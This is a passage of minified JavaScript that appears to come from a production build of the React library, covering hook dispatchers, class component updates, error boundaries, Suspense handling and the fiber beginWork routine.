t;t={memoizedState:H,baseState:H,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:Qo,lastRenderedState:H},next:null};var n={};t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:Qo,lastRenderedState:n},next:null};e.memoizedState=t;e=e.alternate;null!==e&&(e.memoizedState=t);return t}function Ni(e){var t=Mi(e).next.queue;Hi(e,t,{},ac())}function Fi(){return Ku(Rd)}function Ii(){return qo().memoizedState}function Di(){return qo().memoizedState}function Ui(e){for(var t=e.return;null!==t;){switch(t.tag){case 24:case 3:var n=ac();e=rl(n);var r=al(t,e,n);null!==r&&(ic(r,t,n),ol(r,t,n));t={cache:uo()};e.payload=t;return}t=t.return}}function Vi(e,t,n){var r=ac();n={lane:r,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};Wi(e)?Gi(t,n):(n=Xr(e,t,n,r),null!==n&&(ic(n,e,r),Qi(n,t,r)))}function qi(e,t,n){var r=ac();Hi(e,t,n,r)}function Hi(e,t,n,r){var a={lane:r,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Wi(e))Gi(t,a);else{var o=e.alternate;if(0===e.lanes&&(null===o||0===o.lanes)&&(o=t.lastRenderedReducer,null!==o))try{var i=t.lastRenderedState,u=o(i,n);a.hasEagerState=!0;a.eagerState=u;if(hr(u,i))return Qr(e,t,a,0),null===Os&&Gr(),!1}catch(e){}n=Xr(e,t,a,r);if(null!==n)return ic(n,e,r),Qi(n,t,r),!0}return!1}function $i(e,t,n,r){r={lane:2,revertLane:Zc(),action:r,hasEagerState:!1,eagerState:null,next:null};if(Wi(e)){if(t)throw Error(i(479))}else t=Xr(e,n,r,2),null!==t&&ic(t,e,2)}function Wi(e){var t=e.alternate;return e===ko||null!==t&&t===ko}function Gi(e,t){Co=_o=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t);e.pending=t}function Qi(e,t,n){if(0!==(4194176&n)){var r=t.lanes;r&=e.pendingLanes;n|=r;t.lanes=n;Fe(e,n)}}var Xi={readContext:Ku,use:Wo,useCallback:Lo,useContext:Lo,useEffect:Lo,useImperativeHandle:Lo,useLayoutEffect:Lo,useInsertionEffect:Lo,useMemo:Lo,useReducer:Lo,useRef:Lo,useState:Lo,useDebugValue:Lo,useDeferredValue:Lo,useTransition:Lo,useSyncExternalStore:Lo,useId:Lo};Xi.useCacheRefresh=Lo;Xi.useMemoCache=Lo;Xi.useHostTransitionStatus=Lo;Xi.useFormState=Lo;Xi.useActionState=Lo;Xi.useOptimistic=Lo;var Yi={readContext:Ku,use:Wo,useCallback:function(e,t){Vo().memoizedState=[e,void 0===t?null:t];return e},useContext:Ku,useEffect:Ai,useImperativeHandle:function(e,t,n){n=null!==n&&void 0!==n?n.concat([e]):null;wi(4194308,4,_i.bind(null,t,e),n)},useLayoutEffect:function(e,t){return wi(4194308,4,e,t)},useInsertionEffect:function(e,t){wi(4,2,e,t)},useMemo:function(e,t){var n=Vo();t=void 0===t?null:t;var r=e();if(Po){xe(!0);try{e()}finally{xe(!1)}}n.memoizedState=[r,t];return r},useReducer:function(e,t,n){var r=Vo();if(void 0!==n){var a=n(t);if(Po){xe(!0);try{n(t)}finally{xe(!1)}}}else a=t;r.memoizedState=r.baseState=a;e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:a};r.queue=e;e=e.dispatch=Vi.bind(null,ko,e);return[r.memoizedState,e]},useRef:function(e){var t=Vo();e={current:e};return t.memoizedState=e},useState:function(e){e=ai(e);var t=e.queue,n=qi.bind(null,ko,t);t.dispatch=n;return[e.memoizedState,n]},useDebugValue:Pi,useDeferredValue:function(e,t){var n=Vo();return Ti(n,e,t)},useTransition:function(){var e=ai(!1);e=Li.bind(null,ko,e.queue,!0,!1);Vo().memoizedState=e;return[!1,e]},useSyncExternalStore:function(e,t,n){var r=ko,a=Vo();if(ga){if(void 0===n)throw Error(i(407));n=n()}else{n=t();if(null===Os)throw Error(i(349));0!==(60&Ts)||Zo(r,t,n)}a.memoizedState=n;var o={value:n,getSnapshot:t};a.queue=o;Ai(ti.bind(null,r,o,e),[e]);r.flags|=2048;bi(9,ei.bind(null,r,o,n,t),{destroy:void 0},null);return n},useId:function(){var e=Vo(),t=Os.identifierPrefix;if(ga){var n=ca;var r=sa;n=(r&~(1<<32-Ae(r)-1)).toString(32)+n;t=":"+t+"R"+n;n=Oo++;0<n&&(t+="H"+n.toString(32));t+=":"}else n=zo++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},useCacheRefresh:function(){return Vo().memoizedState=Ui.bind(null,ko)}};Yi.useMemoCache=Go;Yi.useHostTransitionStatus=Fi;Yi.useFormState=pi;Yi.useActionState=pi;Yi.useOptimistic=function(e){var t=Vo();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};t.queue=n;t=$i.bind(null,ko,!0,n);n.dispatch=t;return[e,t]};var Ki={readContext:Ku,use:Wo,useCallback:Oi,useContext:Ku,useEffect:ki,useImperativeHandle:Ci,useInsertionEffect:Si,useLayoutEffect:Ei,useMemo:Bi,useReducer:Xo,useRef:yi,useState:function(){return Xo(Qo)},useDebugValue:Pi,useDeferredValue:function(e,t){var n=qo();return zi(n,So.memoizedState,e,t)},useTransition:function(){var e=Xo(Qo)[0],t=qo().memoizedState;return["boolean"===typeof e?e:$o(e),t]},useSyncExternalStore:Jo,useId:Ii};Ki.useCacheRefresh=Di;Ki.useMemoCache=Go;Ki.useHostTransitionStatus=Fi;Ki.useFormState=vi;Ki.useActionState=vi;Ki.useOptimistic=function(e,t){var n=qo();return oi(n,So,e,t)};var Ji={readContext:Ku,use:Wo,useCallback:Oi,useContext:Ku,useEffect:ki,useImperativeHandle:Ci,useInsertionEffect:Si,useLayoutEffect:Ei,useMemo:Bi,useReducer:Ko,useRef:yi,useState:function(){return Ko(Qo)},useDebugValue:Pi,useDeferredValue:function(e,t){var n=qo();return null===So?Ti(n,e,t):zi(n,So.memoizedState,e,t)},useTransition:function(){var e=Ko(Qo)[0],t=qo().memoizedState;return["boolean"===typeof e?e:$o(e),t]},useSyncExternalStore:Jo,useId:Ii};Ji.useCacheRefresh=Di;Ji.useMemoCache=Go;Ji.useHostTransitionStatus=Fi;Ji.useFormState=gi;Ji.useActionState=gi;Ji.useOptimistic=function(e,t){var n=qo();if(null!==So)return oi(n,So,e,t);n.baseState=e;return[e,n.queue.dispatch]};function Zi(e,t,n,r){t=e.memoizedState;n=n(r,t);n=null===n||void 0===n?t:O({},t,n);e.memoizedState=n;0===e.lanes&&(e.updateQueue.baseState=n)}var eu={isMounted:function(e){return!!(e=e._reactInternals)&&N(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ac(),a=rl(r);a.payload=t;void 0!==n&&null!==n&&(a.callback=n);t=al(e,a,r);null!==t&&(ic(t,e,r),ol(t,e,r))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ac(),a=rl(r);a.tag=1;a.payload=t;void 0!==n&&null!==n&&(a.callback=n);t=al(e,a,r);null!==t&&(ic(t,e,r),ol(t,e,r))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ac(),r=rl(n);r.tag=2;void 0!==t&&null!==t&&(r.callback=t);t=al(e,r,n);null!==t&&(ic(t,e,n),ol(t,e,n))}};function tu(e,t,n,r,a,o,i){e=e.stateNode;return"function"===typeof e.shouldComponentUpdate?e.shouldComponentUpdate(r,o,i):!t.prototype||!t.prototype.isPureReactComponent||(!mr(n,r)||!mr(a,o))}function nu(e,t,n,r){e=t.state;"function"===typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r);"function"===typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r);t.state!==e&&eu.enqueueReplaceState(t,t.state,null)}function ru(e,t){var n=t;if("ref"in t){n={};for(var r in t)"ref"!==r&&(n[r]=t[r])}if(e=e.defaultProps){n===t&&(n=O({},n));for(var a in e)void 0===n[a]&&(n[a]=e[a])}return n}var au="function"===typeof reportError?reportError:function(e){if("object"===typeof window&&"function"===typeof window.ErrorEvent){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:"object"===typeof e&&null!==e&&"string"===typeof e.message?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if("object"===typeof process&&"function"===typeof process.emit){process.emit("uncaughtException",e);return}};function ou(e){au(e)}function iu(e){}function uu(e){au(e)}function lu(e,t){try{var n=e.onUncaughtError;n(t.value,{componentStack:t.stack})}catch(e){setTimeout((function(){throw e}))}}function su(e,t,n){try{var r=e.onCaughtError;r(n.value,{componentStack:n.stack,errorBoundary:1===t.tag?t.stateNode:null})}catch(e){setTimeout((function(){throw e}))}}function cu(e,t,n){n=rl(n);n.tag=3;n.payload={element:null};n.callback=function(){lu(e,t)};return n}function fu(e){e=rl(e);e.tag=3;return e}function du(e,t,n,r){var a=n.type.getDerivedStateFromError;if("function"===typeof a){var o=r.value;e.payload=function(){return a(o)};e.callback=function(){su(t,n,r)}}var i=n.stateNode;null!==i&&"function"===typeof i.componentDidCatch&&(e.callback=function(){su(t,n,r);"function"!==typeof a&&(null===Ys?Ys=new Set([this]):Ys.add(this));var e=r.stack;this.componentDidCatch(r.value,{componentStack:null!==e?e:""})})}function pu(e,t,n,r,a){n.flags|=32768;if(null!==r&&"object"===typeof r&&"function"===typeof r.then){t=n.alternate;null!==t&&Qu(t,n,a,!0);n=Xa.current;if(null!==n){switch(n.tag){case 13:return null===Ya?bc():null===n.alternate&&0===Fs&&(Fs=3),n.flags&=-257,n.flags|=65536,n.lanes=a,r===Oa?n.flags|=16384:(t=n.updateQueue,null===t?n.updateQueue=new Set([r]):t.add(r),jc(e,r,a)),!1;case 22:return n.flags|=65536,r===Oa?n.flags|=16384:(t=n.updateQueue,null===t?(t={transitions:null,markerInstances:null,retryQueue:new Set([r])},n.updateQueue=t):(n=t.retryQueue,null===n?t.retryQueue=new Set([r]):n.add(r)),jc(e,r,a)),!1}throw Error(i(435,n.tag))}jc(e,r,a);bc();return!1}if(ga)return t=Xa.current,null!==t?(0===(65536&t.flags)&&(t.flags|=256),t.flags|=65536,t.lanes=a,r!==wa&&(e=Error(i(422),{cause:r}),_a(ta(e,n)))):(r!==wa&&(t=Error(i(423),{cause:r}),_a(ta(t,n))),e=e.current.alternate,e.flags|=65536,a&=-a,e.lanes|=a,r=ta(r,n),a=cu(e.stateNode,r,a),il(e,a),4!==Fs&&(Fs=2)),!1;var o=Error(i(520),{cause:r});o=ta(o,n);null===Hs?Hs=[o]:Hs.push(o);4!==Fs&&(Fs=2);if(null===t)return!0;r=ta(r,n);n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=a&-a,n.lanes|=e,e=cu(n.stateNode,r,e),il(n,e),!1;case 1:if(t=n.type,o=n.stateNode,0===(128&n.flags)&&("function"===typeof t.getDerivedStateFromError||null!==o&&"function"===typeof o.componentDidCatch&&(null===Ys||!Ys.has(o))))return n.flags|=65536,a&=-a,n.lanes|=a,a=fu(a),du(a,e,n,r),il(n,a),!1}n=n.return}while(null!==n);return!1}var vu=Error(i(461)),hu=!1;function mu(e,t,n,r){t.child=null===e?qa(t,null,n,r):Va(t,e.child,n,r)}function gu(e,t,n,r,a){n=n.render;var o=t.ref;if("ref"in r){var i={};for(var u in r)"ref"!==u&&(i[u]=r[u])}else i=r;Yu(t);r=Ro(e,t,n,i,o,a);u=Io();if(null!==e&&!hu)return Do(e,t,a),Nu(e,t,a);ga&&u&&pa(t);t.flags|=1;mu(e,t,r,a);return t.child}function bu(e,t,n,r,a){if(null===e){var o=n.type;if("function"===typeof o&&!cs(o)&&void 0===o.defaultProps&&null===n.compare)return t.tag=15,t.type=o,yu(e,t,o,r,a);e=ps(n.type,null,r,t,t.mode,a);e.ref=t.ref;e.return=t;return t.child=e}o=e.child;if(!Fu(e,a)){var i=o.memoizedProps;n=n.compare;n=null!==n?n:mr;if(n(i,r)&&e.ref===t.ref)return Nu(e,t,a)}t.flags|=1;e=fs(o,r);e.ref=t.ref;e.return=t;return t.child=e}function yu(e,t,n,r,a){if(null!==e){var o=e.memoizedProps;if(mr(o,r)&&e.ref===t.ref){if(hu=!1,t.pendingProps=r=o,!Fu(e,a))return t.lanes=e.lanes,Nu(e,t,a);0!==(131072&e.flags)&&(hu=!0)}}return ku(e,t,n,r,a)}function wu(e,t,n){var r=t.pendingProps,a=r.children,o=0!==(2&t.stateNode._pendingVisibility),i=null!==e?e.memoizedState:null;Au(e,t);if("hidden"===r.mode||o){if(0!==(128&t.flags)){r=null!==i?i.baseLanes|n:n;if(null!==e){a=t.child=e.child;for(o=0;null!==a;)o=o|a.lanes|a.childLanes,a=a.sibling;t.childLanes=o&~r}else t.childLanes=0,t.child=null;return xu(e,t,r,n)}if(0===(536870912&n))return t.lanes=t.childLanes=536870912,xu(e,t,null!==i?i.baseLanes|n:n,n);t.memoizedState={baseLanes:0,cachePool:null},null!==e&&wo(t,null!==i?i.cachePool:null),null!==i?Wa(t,i):Ga(),Ja(t)}else null!==i?(wo(t,i.cachePool),Wa(t,i),Za(t),t.memoizedState=null):(null!==e&&wo(t,null),Ga(),Za(t));mu(e,t,a,n);return t.child}function xu(e,t,n,r){var a=yo();a=null===a?null:{parent:io._currentValue,pool:a};t.memoizedState={baseLanes:n,cachePool:a};null!==e&&wo(t,null);Ga();Ja(t);null!==e&&Qu(e,t,r,!0);return null}function Au(e,t){var n=t.ref;if(null===n)null!==e&&null!==e.ref&&(t.flags|=2097664);else{if("function"!==typeof n&&"object"!==typeof n)throw Error(i(284));null!==e&&e.ref===n||(t.flags|=2097664)}}function ku(e,t,n,r,a){Yu(t);n=Ro(e,t,n,r,void 0,a);r=Io();if(null!==e&&!hu)return Do(e,t,a),Nu(e,t,a);ga&&r&&pa(t);t.flags|=1;mu(e,t,n,a);return t.child}function Su(e,t,n,r,a,o){Yu(t);t.updateQueue=null;n=No(t,r,n,a);Mo(e);r=Io();if(null!==e&&!hu)return Do(e,t,o),Nu(e,t,o);ga&&r&&pa(t);t.flags|=1;mu(e,t,n,o);return t.child}function Eu(e,t,n,r,a){Yu(t);if(null===t.stateNode){var o=Zr,i=n.contextType;"object"===typeof i&&null!==i&&(o=Ku(i));o=new n(r,o);t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;o.updater=eu;t.stateNode=o;o._reactInternals=t;o=t.stateNode;o.props=r;o.state=t.memoizedState;o.refs={};tl(t);i=n.contextType;o.context="object"===typeof i&&null!==i?Ku(i):Zr;o.state=t.memoizedState;i=n.getDerivedStateFromProps;"function"===typeof i&&(Zi(t,n,i,r),o.state=t.memoizedState);"function"===typeof n.getDerivedStateFromProps||"function"===typeof o.getSnapshotBeforeUpdate||"function"!==typeof o.UNSAFE_componentWillMount&&"function"!==typeof o.componentWillMount||(i=o.state,"function"===typeof o.componentWillMount&&o.componentWillMount(),"function"===typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),i!==o.state&&eu.enqueueReplaceState(o,o.state,null),sl(t,r,o,a),ll(),o.state=t.memoizedState);"function"===typeof o.componentDidMount&&(t.flags|=4194308);r=!0}else if(null===e){o=t.stateNode;var u=t.memoizedProps,l=ru(n,u);o.props=l;var s=o.context,c=n.contextType;i=Zr;"object"===typeof c&&null!==c&&(i=Ku(c));var f=n.getDerivedStateFromProps;c="function"===typeof f||"function"===typeof o.getSnapshotBeforeUpdate;u=t.pendingProps!==u;c||"function"!==typeof o.UNSAFE_componentWillReceiveProps&&"function"!==typeof o.componentWillReceiveProps||(u||s!==i)&&nu(t,o,r,i);el=!1;var d=t.memoizedState;o.state=d;sl(t,r,o,a);ll();s=t.memoizedState;u||d!==s||el?("function"===typeof f&&(Zi(t,n,f,r),s=t.memoizedState),(l=el||tu(t,n,l,r,d,s,i))?(c||"function"!==typeof o.UNSAFE_componentWillMount&&"function"!==typeof o.componentWillMount||("function"===typeof o.componentWillMount&&o.componentWillMount(),"function"===typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"===typeof o.componentDidMount&&(t.flags|=4194308)):("function"===typeof o.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=s),o.props=r,o.state=s,o.context=i,r=l):("function"===typeof o.componentDidMount&&(t.flags|=4194308),r=!1)}else{o=t.stateNode;nl(e,t);i=t.memoizedProps;c=ru(n,i);o.props=c;f=t.pendingProps;d=o.context;s=n.contextType;l=Zr;"object"===typeof s&&null!==s&&(l=Ku(s));u=n.getDerivedStateFromProps;(s="function"===typeof u||"function"===typeof o.getSnapshotBeforeUpdate)||"function"!==typeof o.UNSAFE_componentWillReceiveProps&&"function"!==typeof o.componentWillReceiveProps||(i!==f||d!==l)&&nu(t,o,r,l);el=!1;d=t.memoizedState;o.state=d;sl(t,r,o,a);ll();var p=t.memoizedState;i!==f||d!==p||el||null!==e&&null!==e.dependencies&&Xu(e.dependencies)?("function"===typeof u&&(Zi(t,n,u,r),p=t.memoizedState),(c=el||tu(t,n,c,r,d,p,l)||null!==e&&null!==e.dependencies&&Xu(e.dependencies))?(s||"function"!==typeof o.UNSAFE_componentWillUpdate&&"function"!==typeof o.componentWillUpdate||("function"===typeof o.componentWillUpdate&&o.componentWillUpdate(r,p,l),"function"===typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,p,l)),"function"===typeof o.componentDidUpdate&&(t.flags|=4),"function"===typeof o.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!==typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!==typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=p),o.props=r,o.state=p,o.context=l,r=c):("function"!==typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!==typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),r=!1)}o=r;Au(e,t);r=0!==(128&t.flags);o||r?(o=t.stateNode,n=r&&"function"!==typeof n.getDerivedStateFromError?null:o.render(),t.flags|=1,null!==e&&r?(t.child=Va(t,e.child,null,a),t.child=Va(t,null,n,a)):mu(e,t,n,a),t.memoizedState=o.state,e=t.child):e=Nu(e,t,a);return e}function _u(e,t,n,r){Ea();t.flags|=256;mu(e,t,n,r);return t.child}var Cu={dehydrated:null,treeContext:null,retryLane:0};function Pu(e){return{baseLanes:e,cachePool:xo()}}function Ou(e,t,n){e=null!==e?e.childLanes&~n:0;t&&(e|=Vs);return e}function Bu(e,t,n){var r=t.pendingProps,a=!1,o=0!==(128&t.flags),u;(u=o)||(u=(null===e||null!==e.memoizedState)&&0!==(2&to.current));u&&(a=!0,t.flags&=-129);u=0!==(32&t.flags);t.flags&=-33;if(null===e){if(ga){a?Ka(t):Za(t);if(ga){var l=ma,s;if(s=l){e:{s=l;for(l=ya;8!==s.nodeType;){if(!l){l=null;break e}s=Gf(s.nextSibling);if(null===s){l=null;break e}}l=s}null!==l?(t.memoizedState={dehydrated:l,treeContext:null!==la?{id:sa,overflow:ca}:null,retryLane:536870912},s=ss(18,null,null,0),s.stateNode=l,s.return=t,t.child=s,ha=t,ma=null,s=!0):s=!1}s||xa(t)}l=t.memoizedState;if(null!==l&&(l=l.dehydrated,null!==l))return"$!"===l.data?t.lanes=16:t.lanes=536870912,null;eo(t)}l=r.children;r=r.fallback;if(a)return Za(t),a=t.mode,l=zu({mode:"hidden",children:l},a),r=vs(r,a,n,null),l.return=t,r.return=t,l.sibling=r,t.child=l,a=t.child,a.memoizedState=Pu(n),a.childLanes=Ou(e,u,n),t.memoizedState=Cu,r;Ka(t);return Tu(t,l)}s=e.memoizedState;if(null!==s&&(l=s.dehydrated,null!==l)){if(o)256&t.flags?(Ka(t),t.flags&=-257,t=Lu(e,t,n)):null!==t.memoizedState?(Za(t),t.child=e.child,t.flags|=128,t=null):(Za(t),a=r.fallback,l=t.mode,r=zu({mode:"visible",children:r.children},l),a=vs(a,l,n,null),a.flags|=2,r.return=t,a.return=t,r.sibling=a,t.child=r,Va(t,e.child,null,n),r=t.child,r.memoizedState=Pu(n),r.childLanes=Ou(e,u,n),t.memoizedState=Cu,t=a);else if(Ka(t),"$!"===l.data){u=l.nextSibling&&l.nextSibling.dataset;if(u)var c=u.dgst;u=c;r=Error(i(419));r.stack="";r.digest=u;_a({value:r,source:null,stack:null});t=Lu(e,t,n)}else if(hu||Qu(e,t,n,!1),u=0!==(n&e.childLanes),hu||u){u=Os;if(null!==u){r=n&-n;if(0!==(42&r))r=1;else switch(r){case 2:r=1;break;case 8:r=4;break;case 32:r=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:r=64;break;case 268435456:r=134217728;break;default:r=0}r=0!==(r&(u.suspendedLanes|n))?0:r;if(0!==r&&r!==s.retryLane)throw s.retryLane=r,Yr(e,r),ic(u,e,r),vu}"$?"===l.data||bc();t=Lu(e,t,n)}else"$?"===l.data?(t.flags|=128,t.child=e.child,t=Nc.bind(null,e),l._reactRetry=t,t=null):(e=s.treeContext,ma=Gf(l.nextSibling),ha=t,ga=!0,ba=null,ya=!1,null!==e&&(ia[ua++]=sa,ia[ua++]=ca,ia[ua++]=la,sa=e.id,ca=e.overflow,la=t),t=Tu(t,r.children),t.flags|=4096);return t}if(a)return Za(t),a=r.fallback,l=t.mode,s=e.child,c=s.sibling,r=fs(s,{mode:"hidden",children:r.children}),r.subtreeFlags=31457280&s.subtreeFlags,null!==c?a=fs(c,a):(a=vs(a,l,n,null),a.flags|=2),a.return=t,r.return=t,r.sibling=a,t.child=r,r=a,a=t.child,l=e.child.memoizedState,null===l?l=Pu(n):(s=l.cachePool,null!==s?(c=io._currentValue,s=s.parent!==c?{parent:c,pool:c}:s):s=xo(),l={baseLanes:l.baseLanes|n,cachePool:s}),a.memoizedState=l,a.childLanes=Ou(e,u,n),t.memoizedState=Cu,r;Ka(t);n=e.child;e=n.sibling;n=fs(n,{mode:"visible",children:r.children});n.return=t;n.sibling=null;null!==e&&(u=t.deletions,null===u?(t.deletions=[e],t.flags|=16):u.push(e));t.child=n;t.memoizedState=null;return n}function Tu(e,t){t=zu({mode:"visible",children:t},e.mode);t.return=e;return e.child=t}function zu(e,t){return hs(e,t,0,null)}function Lu(e,t,n){Va(t,e.child,null,n);e=Tu(t,t.pendingProps.children);e.flags|=2;t.memoizedState=null;return e}function ju(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t);Wu(e.return,t,n)}function Ru(e,t,n,r,a){var o=e.memoizedState;null===o?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:a}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=a)}function Mu(e,t,n){var r=t.pendingProps,a=r.revealOrder,o=r.tail;mu(e,t,r.children,n);r=to.current;if(0!==(2&r))r=1&r|2,t.flags|=128;else{if(null!==e&&0!==(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&ju(e,n,t);else if(19===e.tag)ju(e,n,t);else if(null!==e.child){e.child.return=e;e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return;e=e.sibling}r&=1}X(to,r);switch(a){case"forwards":n=t.child;for(a=null;null!==n;)e=n.alternate,null!==e&&null===no(e)&&(a=n),n=n.sibling;n=a;null===n?(a=t.child,t.child=null):(a=n.sibling,n.sibling=null);Ru(t,!1,a,n,o);break;case"backwards":n=null;a=t.child;for(t.child=null;null!==a;){e=a.alternate;if(null!==e&&null===no(e)){t.child=a;break}e=a.sibling;a.sibling=n;n=a;a=e}Ru(t,!0,n,null,o);break;case"together":Ru(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Nu(e,t,n){null!==e&&(t.dependencies=e.dependencies);Is|=t.lanes;if(0===(n&t.childLanes)){if(null===e)return null;if(Qu(e,t,n,!1),0===(n&t.childLanes))return null}if(null!==e&&t.child!==e.child)throw Error(i(153));if(null!==t.child){e=t.child;n=fs(e,e.pendingProps);t.child=n;for(n.return=t;null!==e.sibling;)e=e.sibling,n=n.sibling=fs(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Fu(e,t){if(0!==(e.lanes&t))return!0;e=e.dependencies;return!(null===e||!Xu(e))}function Iu(e,t,n){switch(t.tag){case 3:ee(t,t.stateNode.containerInfo);Hu(t,io,e.memoizedState.cache);Ea();break;case 27:case 5:ne(t);break;case 4:ee(t,t.stateNode.containerInfo);break;case 10:Hu(t,t.type,t.memoizedProps.value);break;case 13:var r=t.memoizedState;if(null!==r){if(null!==r.dehydrated)return Ka(t),t.flags|=128,null;if(0!==(n&t.child.childLanes))return Bu(e,t,n);Ka(t);e=Nu(e,t,n);return null!==e?e.sibling:null}Ka(t);break;case 19:var a=0!==(128&e.flags);r=0!==(n&t.childLanes);r||(Qu(e,t,n,!1),r=0!==(n&t.childLanes));if(a){if(r)return Mu(e,t,n);t.flags|=128}a=t.memoizedState;null!==a&&(a.rendering=null,a.tail=null,a.lastEffect=null);X(to,to.current);if(r)break;return null;case 22:case 23:return t.lanes=0,wu(e,t,n);case 24:Hu(t,io,e.memoizedState.cache)}return Nu(e,t,n)}function Du(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps)hu=!0;else{if(!Fu(e,n)&&0===(128&t.flags))return hu=!1,Iu(e,t,n);hu=0!==(131072&e.flags)}else hu=!1,ga&&0!==(1048576&t.flags)&&da(t,oa,t.index);t.lanes=0;switch(t.tag){case 16:e:{e=t.pendingProps;var r=t.elementType,a=r._init;r=a(r._payload);t.type=r;if("function"!==typeof r){if(void 0!==r&&null!==r){if(a=r.$$typeof,a===g){t.tag=11;t=gu(null,t,r,e,n);break e}if(a===w){t.tag=14;t=bu(null,t,r,e,n);break e}}t=C(r)||r;throw Error(i(306,t,""))}cs(r)?(e=ru(r,e),t.tag=1,t=Eu(null,t,r,e,n)):(t.tag=0,t=ku(null,t,r,e,n))}return t;case 0:return ku(e,t,t.type,t.pendingProps,n);case 1:return r=t.type,a=ru(r,t.pendingProps),Eu(e,t,r,a,n);case 3:e:{ee(t,t.stateNode.containerInfo);if(null===e)throw Error(i(387));var o=t.pendingProps;a=t.memoizedState;r=a.element;nl(e,t);sl(t,o,null,n);var u=t.memoizedState;o=u.cache;Hu(t,io,o);o!==a.cache&&Gu(t,[io],n,!0);ll();o=u.element;if(a.isDehydrated){if(a={element:o,isDehydrated:!1,cache:u.cache},t.updateQueue.baseState=a,t.memoizedState=a,256&t.flags){t=_u(e,t,o,n);break e}if(o!==r){r=ta(Error(i(424)),t);_a(r);t=_u(e,t,o,n);break e}for(ma=Gf(t.stateNode.containerInfo.firstChild),ha=t,ga=!0,ba=null,ya=!0,n=qa(t,null,o,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{Ea();if(o===r){t=Nu(e,t,n);break e}mu(e,t,o,n)}t=t.child}return t;case 26:return Au(e,t),null===e?(n=fd(t.type,null,t.pendingProps,null))?t.memoizedState=n:ga||(n=t.type,e=t.pendingProps,r=zf(J.current).createElement(n),r[qe]=t,r[He]=e,Pf(r,n,e),nt(r),t.stateNode=r):t.memoizedState=fd(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ne(t),null===e&&ga&&(r=t.stateNode=Xf(t.type,t.pendingProps,J.current),ha=t,ya=!0,ma=Gf(r.firstChild)),r=t.pendingProps.children,null!==e||ga?mu(e,t,r,n):t.child=Va(t,null,r,n),Au(e,t),t.child;case 5:if(null===e&&ga){(a=r=ma)&&(r=$f(r,t.type,t.pendingProps,ya),null!==r?(t.stateNode=r,ha=t,ma=Gf(r.firstChild),ya=!1,a=!0):a=!1);a||xa(t)}ne(t);a=t.type;o=t.pendingProps;u=null!==e?e.memoizedProps:null;r=o.children;Rf(a,o)?r=null:null!==u&&Rf(a,u)&&(t.flags|=32);null!==t.memoizedState&&(a=Ro(e,t,Fo,null,null,n),Rd._currentValue=a);Au(e,t);mu(e,t,r,n);return t.child;case 6:if(null===e&&ga){(e=n=ma)&&(n=Wf(n,t.pendingProps,ya),null!==n?(t.stateNode=n,ha=t,ma=null,e=!0):e=!1);e||xa(t)}return null;case 13:return Bu(e,t,n);case 4:return ee(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Va(t,null,r,n):mu(e,t,r,n),t.child;case 11:return gu(e,t,t.type,t.pendingProps,n);case 7:return mu(e,t,t.pendingProps,n),t.child;case 8:return mu(e,t,t.pendingProps.children,n),t.child;case 12:return mu(e,t,t.pendingProps.children,n),t.child;case 10:return r=t.pendingProps,Hu(t,t.type,r.value),mu(e,t,r.children,n),t.child;case 9:return a=t.type._context,r=t.pendingProps.children,Yu(t),a=Ku(a),r=r(a),t.flags|=1,mu(e,t,r,n),t.child;case 14:return bu(e,t,t.type,t.pendingProps,n);case 15:return yu(e,t,t.type,t.pendingProps,n);case 19:return Mu(e,t,n);case 22:return wu(e,t,n);case 24:return 